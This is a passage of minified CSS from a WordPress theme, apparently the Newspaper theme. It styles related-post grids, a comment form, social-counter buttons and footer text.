a{color:#000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_117 .tdb-next-post:hover a{color:#d33}.tdi_117 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (max-width:767px){.tdi_117 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}}
.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_118{margin-bottom:40px!important}}
.tdi_118 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_118 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_118 .td_module_flex_1{padding-bottom:0;margin-bottom:0}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:0;border-width:0 0 1px;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_118 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_118 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_118 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_118 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_118 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_118 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_118 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_118 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_118.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_118 .td_module_flex_1 .entry-title{margin:10px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#fff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_4 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:none}.tdi_118 .td_module_flex_4 .td-author-date{display:none}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_4 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_118 .td_module_flex_4 .td-post-date,.tdi_118 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_118 .td_module_flex_1 .entry-review-stars{display:none}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_4 .entry-review-stars{display:none}.tdi_118 .td_module_flex_4 .td-icon-star,.tdi_118 .td_module_flex_4 .td-icon-star-empty,.tdi_118 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_4 .td-module-comments{display:none}.tdi_118 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_118 .td_module_flex_1 .td-module-title a{color:#fff}.tdi_118 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*=ie]) .tdi_118 .entry-thumb:after{background:rgba(112,204,63,.3)}@media (min-width:767px){.tdi_118 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_118 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_118 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_118 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*=ie]) .tdi_118 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_118 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_118 .td_module_flex_1 .entry-title{margin:8px 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_118 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_118 .td_module_flex_1 .entry-title{margin:6px 0 0;font-size:11px!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-left:0;padding-right:0}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:13px!important}}
.tdi_119 .td-block-title>*:before,.tdi_119 .td-block-title>*:after{background-color:#008d7f!important}
.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_119 cite a:hover{color:#008d7f}.tdi_119 .comment-link{display:inline-block}.tdi_119 .comment-reply-link:hover,.tdi_119 #cancel-comment-reply-link:hover,.tdi_119 .logged-in-as a:hover{color:#000}.tdi_119 .comment{border-bottom-style:dashed}.tdi_119 .comment .children{border-top-style:dashed}.tdi_119 .td-comments-title a,.tdi_119 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_119 .comment-link,.tdi_119 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_119 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_119 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_119 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 input[type=text],.tdi_119 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_119 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_119 .comment-form-cookies-consent label,.tdi_119 .logged-in-as,.tdi_119 .logged-in-as a,.tdi_119 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-comments-title a,.tdi_119 .td-comments-title span{font-size:15px!important}.tdi_119 cite{font-size:13px!important}.tdi_119 .comment-reply-title{font-size:13px!important}}
.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}
.tdi_122 .td-block-title>*:before,.tdi_122 .td-block-title>*:after{background-color:#dd3333!important}.tdi_122{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:30px!important}}
.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .2s cubic-bezier(0,0,.58,1) 0s;transition:background-color .2s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:400}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-font-icons .td-sp{background:0 0;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_122 .td-block-title a,div.tdi_122 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}
.tdi_123 .td-block-title>*:before,.tdi_123 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_123{margin-bottom:40px!important}}
.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_123 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_123 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_123 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_123 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_123 .entry-thumb,.tdi_123 .td-image-wrap:before,.tdi_123 .td-image-wrap:after,.tdi_123 .entry-thumb:before,.tdi_123 .entry-thumb:after{border-radius:100%}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_123 .td-module-title a{color:#000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_123.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_123 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_123 .entry-title{margin:8px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_123 .td-block-title a,.tdi_123 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Rubik!important}html:not([class*=ie]) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_123 .td-module-container:before{bottom:-10px}.tdi_123 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_123 .td-module-container:before{bottom:-7.5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .entry-title{margin:5px 0 0;font-size:11px!important}.tdi_123 .td-block-title a,.tdi_123 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_123 .td_module_wrap{width:100%;float:left}.rtl .tdi_123 .td_module_wrap{float:right}.tdi_123 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_123 .td-module-container:before{bottom:-12px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}
.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}
.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}
.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}
.tdi_131{min-height:0}.tdi_131{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_131{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{width:100%!important}}@media (max-width:767px){.tdi_131{width:100%!important}}
.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_133 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_133{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-top:40px!important;padding-bottom:40px!important}}
.tdi_132_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:.8!important;background-size:cover!important}
.tdi_132_rand_style{background-color:#232d35!important}
.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}
.tdi_136{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:30px!important}}@media (max-width:767px){.tdi_136{margin-bottom:25px!important}}
.tdi_136 .tdb-logo-a,.tdi_136 h1{align-items:flex-start}.tdi_136 .tdb-logo-a,.tdi_136 h1{justify-content:center}.tdi_136 .tdb-logo-svg-wrap{display:block}.tdi_136 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_136 .tdb-logo-img-wrap{display:block}.tdi_136 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_136 .tdb-logo-text-title{display:none}.tdi_136 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_136 .tdb-logo-icon{top:0;display:block}
.tdi_137{width:72%!important}@media (max-width:767px){.tdi_137{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{width:78%!important}}
.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_137{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_137 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:11px!important}}
.tdi_138{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:15px!important;margin-bottom:10px!important}}
.tdi_138{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_138 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_138 .tdm-descr a{color:#008d7f}
.tdi_140 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_140 .tdm-social-item i.td-icon-linkedin,.tdi_140 .tdm-social-item i.td-icon-pinterest,.tdi_140 .tdm-social-item i.td-icon-blogger,.tdi_140 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_140 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,.03)}.tdi_140 .tdm-social-item i{line-height:39.2px}.tdi_140 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_140 .tdm-social-item i,.tds-team-member2 .tdi_140.tds-social4 .tdm-social-item i{color:#fff}body .tdi_140 .tdm-social-item{border:1px solid rgba(203,149,88,.03)}.tdi_140 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_140 .tdm-social-item{border:1px solid rgba(203,149,88,.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_140 .tdm-social-item{border:1px solid rgba(203,149,88,.03)}}@media (max-width:767px){body .tdi_140 .tdm-social-item{border:1px solid rgba(203,149,88,.03)}}
